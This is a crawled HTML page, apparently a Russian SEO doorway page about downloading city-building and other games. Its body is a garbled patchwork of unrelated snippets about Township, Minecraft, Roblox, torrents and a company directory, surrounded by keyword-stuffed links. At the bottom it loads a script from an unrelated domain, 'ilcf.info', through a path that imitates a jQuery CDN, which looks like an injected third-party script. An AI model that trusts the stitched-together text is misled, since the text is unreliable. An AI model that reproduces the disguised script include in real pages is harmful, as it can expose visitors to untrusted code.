

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nuipheitho.libccv.org/gk3-stroitelstvo-goroda-skachat-igru.html
body_size: 3369
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Строительство города скачать игру - nuipheitho.libccv.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">nuipheitho.libccv.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Строительство города скачать игру</h2>
                            </header>
                            <p>Если вы любите карточные компьютерные игры, вам обязательно стоит скачать на компьютер игру Shadowhand. Игра Township - город и ферма, популярная игра для смартфонов. На нашем сайте вы узнаете больше об этом приложении, а также сможете скачать, совершенно бесплатно. Скачать дополнения для симс 4 бесплатно и регистрации. Ежедневные новости, видео и фото, а также лучшие прохождения игры Геймплей и особенности игры на ПК. Скачать игру Хай Дей на ПК и стать из успешного фермера строителем нового современного города. Скачать Майнкрафт русскую версию на высокой скорости, самые последние версии популярной игры доступны для скачивания на высокой скорости. Еще одна игра про Масяню, как всегда, отличается юмором, остроумными шутками, веселыми персонажами и новыми оригинальными находками в игровом процессе. Roblox: мир, созданный тобой. Если вы ищете игру, в которой развлекательный аспект соседствует с развивающим, то вам стоит скачать Roblox на компьютер. Crossout скачать через торрент бесплатно на русском новую версию вы можете на нашем сайте со всеми дополнениями. 
С чего же начать строительство дома? Эта очень ответственная задача, и если ты не сможешь правильно использовать ресурсы, то и дом у тебя выйдет недостроенным. Holm.ru — прогрессивный портал об организациях России! Полезная и самая актуальная информация о 213041 компании и организации в России для вас. С чего же начать строительство дома? Эта очень ответственная задача, и если ты не сможешь. Справочник организаций России на прогрессивном портале Holm.ru за 2019 год - это актуальная. 
Мод Millenaire - NPC village добавляет в мир Minecraft поселения, с жителями которых вы сможете общаться. Онлайн лего игры бесплатно представлены на сайте OnlineGuru. Вы сможете играть в игры лего. Описание. Игра Цезарь iii моделирует создание, развитие и существование городов в Древнем. В случае выбора постройки города с чистого листа игра процедурно генерирует игровой мир. 
Компания Electronic Arts сообщила о том, что с июня этого года проект The Sims 4 не будет. Игры для мальчиков на GamesForBoys.Ru. Скачать игру балди. Трюки на машинках. Туки-туки! или Охота. На станицах нашего сайта Вы можете скачать игры Real-Time Strategy через торрент, бесплатно без. 
Строительство-крафт, магия-алхимия – вот ключевые элементы игры. Играете вы за алхимика. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gk3-adresant-eto-tolkovyy-slovar.html">Адресант это толковый словарь</a></li>
                                <li><a href="gk3-dyachenko-skitalcy-cikl.html">Дяченко скитальцы цикл</a></li>
                                <li><a href="gk3-russkiy-yazyk-11-babayceva-gdz.html">Русский язык 11 бабайцева гдз</a></li>
                                <li><a href="gk3-monro-robert-allen-skachat-knigi-besplatno.html">Монро роберт аллен скачать книги бесплатно</a></li>
                                <li><a href="gk3-hp-laserjet-1015-drayver-windows-8.html">Hp laserjet 1015 драйвер windows 8</a></li>
                                <li><a href="gk3-gosudar-makiavelli-chitat-kratkoe-soderzhanie.html">Государь макиавелли читать краткое содержание</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-skachat-knigu-po-kriminalistike.html">Скачать книгу по криминалистике</a></li>
                                            <li><a href="gk3-minus-k-pesne-kruto-ty-popal.html">Минус к песне круто ты попал</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-kak-rezyume-obrazec.html">Как резюме образец</a></li>
                                            <li><a href="gk3-skachat-knigi-m4b-besplatno.html">Скачать книги m4b бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-raspisanie-89-avtobusa-ulyanovsk.html">Расписание 89 автобуса ульяновск</a></li>
                                            <li><a href="gk3-pesnya-pro-kacheli-skachat-besplatno.html">Песня про качели скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-filmy-napodobie-spasti-ryadovogo-rayana.html">Фильмы наподобие спасти рядового райана</a></li>
                                            <li><a href="gk3-knigi-pro-miloserdie.html">Книги про милосердие</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
